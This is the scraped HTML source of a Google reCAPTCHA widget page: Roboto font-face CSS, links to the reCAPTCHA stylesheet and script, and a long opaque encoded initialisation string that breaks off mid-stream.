  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qe46xepfrkXwUwStp5SeLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qe46xepfrkXwUwStp5SeLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qe46xepfrkXwUwStp5SeLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2lddGXCkMKCw7kAZ8O2P1PDtsKrTVLCscO5w51cVsKJF8K8Y8KOGcK7wrRPwq7CgB4LwqpBw6vDkR1uwrzCvlwnwrrDokRqFsOfwrlQw6HDnlrCtl8fwovCicO/w77CvsKSw6RUJVlmUmTCrAhZXMK7fXLDt8KnfydNT8ObwqklJTkwSMOYw57Dvz3DlsO1RsO+XMOBMcKZw6ZuaS8OSyo6dB5nwp/DvVsjKhlMw6xdw4YFw47DsQdDQAVON2vClMKRw5xWcTgAPMOswoTDvjLDh8O+FGLDmD1GHQNBwrzCrjcmwpU3a1nCuMO3wrrChg7Cjg/DtzENw5DDmMKHw5Qbw7B6bXPCs8K7w73DmcO+WcOIJ8OLwp5Bw7UMbQrDr8KHwo3ChiIUYXjClcOcTcKkw55Fwr/[base64]/YFcWUcK2wonDsMOyw5ktOCU9wpZSXE3Cmy7DusOYw63Ch8KzW8KudhPDlHk9woorw5VewpvCgzXDksOhbxfDjVzDrsKdwrHDuhbDqW/CtsO4wq1+KADCkFcswrhkw5tkw5VKAMONASB+w6HCjMKEw7PCrSzChzzCoGnChkrCpRRyY8OWDVZMOcKMwqrDjzM1w5fCjhbDpcKvOMKlIX7DvcKow6zCsTXDlxYqw7jCiw08XVdDwqpGDMO9O8KDw7bCkl/CqXTCu8KfRsKiGwx6UBIzw6HDvcKVw5DCo11OfSDDixYfNsOZeix1YRfDuHjDly4uwqggwoQNTMKtwrZgwpNbwphITcOqbEcyHiXCkXnCiB4bYgpidQ3Do8KZw7kQwpfDpcOmw69+wpHCpMKZCglSwrPCuTXCqH0yesOhRcK/[base64]/Dk8KbHXRZdyg4PgHCmMO9acKYw6pEG8OkwpwCQCHCty/CnS3Co1DCqsKxDg/DlsOXLMKww6IqXcKPLQ/CrMKaZnxlcMKMJTVfw4J0QsKOc3bDjMOowrbDhQRjVMOMRTc9w70Nw6HCmsKAL8KQZ8OKw6pwwpfDjsK9w4fCp349I8OVwqFYwpnDp0cMw6XDtSPDsMKrwqc7wrfDvQPDrB1Lw5ZrasKxw5zDkm/[base64]/DrMOHw7HDgk1qw7jDv8K7cMKodAp9YjHDsVknR8KWwo/[base64]/[base64]/asKuIMKmMFrCscK4Ixo4w4I4w5bCpMKyRSzCn8OnTMOyesKBaMOtWMKRJsOGwo/CvVJEwrNSXsOsEMKdw4dCw7VwJMOmWsKMUMOdDsOZw40JLVfCtnPCtcOFwpbDqsOTT8KMw5fDi8OQw5pXKcKbLMOBw4sKwqNpwoh+wpZ5wqvDjsOww5rDj2ckXMO1D8Khw5xQwqLCqcKnw4hAA35Gw6rDjhtoHx7Dn2MIEMObwrkVwp/[base64]/W8Ktw504bsOKw6jCn8KUw5XCh0PDlcKEw5l6woZiwrpHRMOtw5BcwrPCtQBaGUPCusO0w4snJx0yw4LDhjzCq8Kjw4UMw4DDsjnDsFx/R2nDqFLDskANL0zDuBrCl8KDwqTCrcKMw70mbcOIcsO/w4TDvxzCsWzDmTHDkB/[base64]/CcK2bl9Ye8Ovw5xOUsK9fcKQwrMKMSc7TsOiOsK9wpd6C8O3S8K0w4ANw53Cg0nDkMO0wo/ChGLDm8KyCW3CjcOnMcO0GsOjwovDigR0CcKawpvDh8OcLMOtwr4Sw6DClgp/wpcyR8KHwqDCncOZacObAETCnHISbDp7TiDDmhHCh8K1eAodwrfDnH1OwrrDs8Kuw43CusOVJGHCuQzDj1HDtEpgI8OGDT4pwqLCtMOoScOHPU0STMK/[base64]/wozCoMKpIggwwrXDvDxKD2PDpcKqSsKmGcKhwr9lQcK5IcOPw7ghH2tVBixVwobDlF/CtSQCCMKia2zDjsKrfk7CssKjPMOuw49hCXjChhpeXRTDoHRGwqV0wpvDoVtIw6grIcK9egk0W8Onw5INw7Z0ew1oJMOPw5MpYMKDe8KTUcOxYT/CmsOjw6FQw5fDnsOEw5/[base64]/[base64]/wqddw77CssOBw67CohrCrcOiSwzDpAfChsKxwpRYw5ROezHCrsKDNjpddEReLD/DuEBww4nDiMOYJMKHcsK0XAMSw4Q6wq/DuMORwrZALcOOwpFEZMOgw5Qyw6UlDBxow5jCrcOWwpPCucO9Z8OPw5xOwoLDgsOPw6o8wp5Kw7XDm3Y9fDjDkcKaW8K8w7RAScOYR8K7fCrDtcOrNRIWwoTCi8KNeMKtD27DpB/CtcKQc8KSNMOwdcOGwrsjw7XDqG9+w6EzVcO2w7rDq8O3UCYHw4/CiMOPI8KWfWwSwrVIfsOswrl8BsKtGMOgwpQPw6HDu38ZfsKXKsKaHH3DpsOqYcOtw6bCry4REX9fIEUTAxEQw77Dl2NRZ8OUw4HDkcOxwpDCscOGX8K/[base64]/DjVHDh0dgBsKnwq57Z8OMOGvCnThqwr3CgMOMwp7DjMOTwq/DrDzCkFzDvMOgwp50wqrCnMOaD1cRacOdwpzCjlnDhwjCpR/CtMKVAhNFR3UBXUZXw4IWw6B3woHCnMK8wq81woHCimzCrSTDuz4SWMKRVkYMJ8K0HsOuw5DDuMKIWVVyw4/DqcKZwrwbw6fCr8KOTWHDosKrbgDDpE0JwqJPasKrZ1Rsw7Y8wrEiwrvDrxfCp1t2w77Dh8KPw5RFXMOJw47DkMKUwpPCoHrCnCdQDxrCpMOhOl03wr97wqBfw7fCuQpcOMKMeXoERHDCpsKKwqvDhGhKwokzFF9mLilmw4FCKm9lw7JWwqsMZQ0cwpfDvsO/wqnCpMKZw5c2JcKqw7rDh8K8dCzCrnzCo8OLB8KWIMOKw7HDu8KpWQN/[base64]/[base64]/Ckgs4Xm0Rw7rDonknHcKrwoJXwo3DqwNdw5PCljdpTMOvZcKIMcOcIcOxTkbDiAFAw6/[base64]/Hw3CikjCl2TCgsKeJ8OSE8KZRcOybUcACEpowpFXHMOAw4DDu0dzw6UGw7PCh8KwP8KKw7Bvw53DpU/CoAQVJSrDr23DthYnw5I5w7FWejjCpcO8w5vDlsK2w6gPw6zDiMOSw49uwowpSsOQJ8OAF8KLLsOew77CucOGw7nDosK/BEoZACpSwrzDgcOuJWLCjGhPFMOgN8OTw6zCtMKSMsOfWMK7wqrCoMOEwrnDvcOgCQpTw65iwrY9FsKLA8O6P8Obwpt/NMKwGE/CiXvDpcKPwqgheFjCux7Dq8OCWcOcX8O2KMK7w65/JMOwTR5qGAvCrn/CgcKaw5dgTX3DiBw0CwJmDgohI8K9wqzCi8OSDcK0WxpuTRjDu8KwScOpPsOfwqEfQsKpwoo9G8KmwrlnGC00G20uX2QcaMOxIFnCqnLCkgsJwr8Bwp/ClsKuO0Isw5FOTsKZwp/CpsKGw5vCjcOdw7fDvMKkGMOMw7o+wqPChFrDjsObbcOMf8OiUQPDklBEw6JWWsOEwqnDq1d/w7gTUsK0JyDDlcOTw41MwqnDm04Hw4HCul0iw63DrDISwow8w6J4OW7CjMK/BcOJw5czwqnDr8O/w7HCrEDCmsKVMsKKw7LCjsK6VsO6wo/[base64]/DsGVyb8OoRyPCi8KcO8OWwqMOw4QvQ1jDj8KKBRPCiW9EwogPS8O1wo3DpiLCkcKDwp9Ww7HDlz8swrkBw73DvFXDomPDvcKJw4/CvybDgsKFwqzCg8OiwoYTw47DkC1EDEcXwpsVJcO7ZsOkAsOrw6UmDD/CqyDDrjfDkcOWM2PCtMOnwoTCi2dFwr/Cn8OrRSDCnkBge8KiXjfDgnAeLER6JsK8fG87GXvCjWLCthTCu8K8wqDDrMOkaMKda0vDr8OwORd1QcOEwolWRR3DnSUfF8Kkw6DDlcK/OsO1w53CnCPDi8K3w70OwpPCujHCksOvwpdKwq0hw5zDtcKJK8OTw6htw7jCj2PDqgc7w7nDszLDpyLDoMO9U8OHZMOoW2h8wo8RwrR3w4/CrwkFOlUswphwd8KuKGxZwrjCt0dfBC/CmMKzZsO5wpgcwqrCj8OuKMOWw4LCrMOJaR/Cg8KkWMOGw4HDvkpgwpsZw5DDjsKXO2cJwobCvmdVw6vCmkXCn3t6QFTDv8Kkw4jCnQ9dw5jDtMKfCVdlw6nCtiRwwrrCrAg/[base64]/ClsOsTTMcw5PCsE46KsKjw4bCiMORwq0eYUPDmcO2a8O1QA7DrgzCiF/Cs8KhOwzDrDjCqWXDhsKIwqXCu2MvUXIyb3E2XMKHO8Krw4LCgzjDg08MwpvCn2FHY1DDkwzDusOnwoTCom0mUMOpwr8Pw6Y8w7/DkMKOw6dGXsKvOHZnwr1iwprDkcKGeHMkeXVAw6AdwpBYwqPDnjLDsMKbwq0jf8KWwq/CvxLDjhnDmMOXZQbDmEJVATjCgcK+ZXF8RSvDjMKAXQ9TFMO1w5J4RcOPwqvCkkvDjEtIwqZZGxo9w5A/WSDDn3DCmnHDhcKQw4/[base64]/KMOaVFtTwpbDkG/[base64]/Dt3XCg1jCi8Kzw5/DjWVVViciwq7Dk2pywopgwp4BGcO+XQ3DkMKVBsOlwoxWcsO/w6XDncKjYCHDicOaw4JvwqHCpcO0Tlt3McKhw5bDr8KXwotlMF9PSWtXwpTDq8KnwoTCo8OAZMKnLcKZwpzDrcKkCzUawoI4w4t+UAx3w6fDui/[base64]/[base64]/w40eVMOaf3vCtyDCrBpLw73ClcK6wp3CjMKsw5XDuS/Cjk7DiMKoW8KVw4bCuMKMPMK+w7bCpAd6wq0cFMKOw5MFw6ttwpPDtcK+McKtwrphwpocYyDDrsOow4TDjx8AwrDDpMK7CMOQw5YzwpzDknXDs8Kpw6zCnsKwByfDoDbDvcOCw6ICwojDssO/[base64]/CqiU9w6TClsKyw7xvAE9JwpbCvcOhckJpH0/DuMKSw43Drx5JG8KJwp3Dn8O5wqjCh8KMHAbDlULCrcKAEsOvwrs/cWd5ZzXDgBlmwr3DllxGXsOVwozCr8OSWAs1wowYw5zDmQLDmDQ0wq8dHcKbMjsiw4jCkH3DijgcfGDCrRFOSMKKFMOlwpvDo2E5wotQY8OOw4LDjMKFBcKbw6zDssO/[base64]/DjVvCrR7DmcKQw4zDvcK3Y8O3SVIMw7JEVFxFd8OueF7Co8KGAMK2w6QFSAXDiC56cF7Dg8K/w6MgVsKIewR/[base64]/CpsKnfcOVXwRrw5LCgWjDj0oiUGjDnxLChcO/wojDlcOxeT9swq7Dj8Kab23CsMKgwqpZw5QRJsK7KcKPPcKowqQNHcOAw79ew6fDrn0JNA5iLcOhw6VCbcOPHiR/LloJD8KfK8Odw7JAwrkpwpwKSMO9NcKGOsOtTWTClxJAw5Rkw5fCqMK2YxRJMsKPwoY4J33DpWnCuATDnSNMAi/CrSkdfsKQDsOwaHvCmMOkwo/[base64]/woUnwrvDg052Y3XDl1UNw4hdUyJfHsOQw6/DiA86OUzCvxHClsOkEcOQwq/DsMOWRBABNx8JLSvCmjbCqFPDo1oEw79GwpVXwpMCCwA0IMKsXDtew6QHNBXCjMKRJ0PCgMOzeMKeRMOZwqLCucKfw60UwpBXwpceJMOubsKdw4zDr8KRwpYhAsKFw5BRwqDCoMOEJMO0wrdmwq0VbF18BxxNw5/DtsK8DMKGwoVQwqXDhMOdRsKWw6TCtwPCtQLDlS4wwqQGI8OZwq3DksKpw6/DtgDDuwh+AsO5VxUZw7nDscKLP8OJw6REwqFZw5TDkSXCvsO5EMO6bnR2w6xfwpwBZVs8wpQiw7DCnAdpw6BIesOcwpvDrMO5wpA2QsOgTFFBwqoDYsO9wpzDpDnDsEUDPRRHwqB6wr7DpsK/w4TDusKQw7nDl8OTecOswqfCp3c2B8K/[base64]/Cq8KHfsOdM8KLw7TDm8OHLMOtw7J/BcOySW/CrjgVwpIlXsOGX8KkbxUWw6UKIMKwOkbDtcKmMTzDpMKnDsOfVFrCg15ALCbChz/Ci1RDasOEZ2Jdw7/DkBPCl8OPwq8aw7BFwr/DgcOyw6B4cjjDqsOJw7fCkWHDh8OwTcK/[base64]/e8OKV1l0ScO8w4PCnjt9K8KnSsOTMsOpwrhmwr53w5DCnyU3wpF+wpzCoxjCrMORLUbCgCsmw7DCsMO1w51Dw7tbw6g+M8Klwplrw5bDlG3Dt2M+RzlMwrLCgcKGR8OyfsO/[base64]/DkmDCisO4SAXDv0DDpT0jUjvCnMKrcmBhw5PDnErDrjvDu3tpw7jDisO0wojDmD5bwrspQcOqbcO1w4PCpMK3ScKqZ8OPwojDtsKdBcO7ZcOoGcOqwpnCoMKZw5oqwqfCqD0bw4JewrgUw4gOwrzDoEfDjjHDjcO6wrTCsUc3wrTDpMOYHURgw4/Dm1XCkg/Dt1PDsHJkwowMw7klw5A1NQ5mM0RUGMO1GsKAwo8Ow6vCiVJqEAIgw53Cv8OTOsODBm4KwrzDk8Ksw5zDgsKuwqQpw6HDo8OMJ8KmwrnChcOqbl4gw6zDl3XCuiPDvhPCnSLDqSjCpUgVRk4UwpVewo/[base64]/Dl8KlBcK0wotPw4XDmWDCnyxSNldwwrDDn8Ocw73CgsOZwqc5w5wzIsKWGQbCn8K0w6dpwq/Cm2nCm3olw47DkFJ6f8KYw5jCt1hiwqgRIsOyw7xxOmlTVxgEQMKcbWMWesOwwpIgT21vw6dfwrXCusKCTcOvw6jDhxHDhMK9MMKZwqtRQMOSw4NZwrEueMOLRMOATSXCiHPDlx/CucOEYMOOwohpYMK4w4cwV8O9C8KMQTjDusKeByLCq37DqcKDYTXCgmVMwo8bwoDCosOeIQ7Dn8Khw5hyw5bChnDCuhrCscK/KS8xScOodMKIw7DDlsKxZcK3RzZOXwBJw7bDsnfCn8O/[base64]/DkcKYKcOpwp7CoRJIwrHDvsOMdMKfPMOswrzDpndibwPCjiHCtR0ow70Dw5/[base64]/DpTsNbHp3w6TDmUtcdcKMSMOufhvClcOxw5HDoBDDlcKeD0jDn8KHwq1/wq4hbz1hCCjDs8O+T8Occmx+E8O5w4VawpDDoB/DrFcgw4zClcOoDsOuHX7CkzR2w6dMwrnCmMKOVGHCrHp+VcOUwp3DrMOHbcOhw7bCgHXDsxZRe8KZaAddccKNfsOhw4FYw5p2wpbDgcKvw6DCuV4Kw67CpFRZF8Ouwo4oLcKBYksLSsKVw67Dq8Obwo7ColbCrsKYwr/D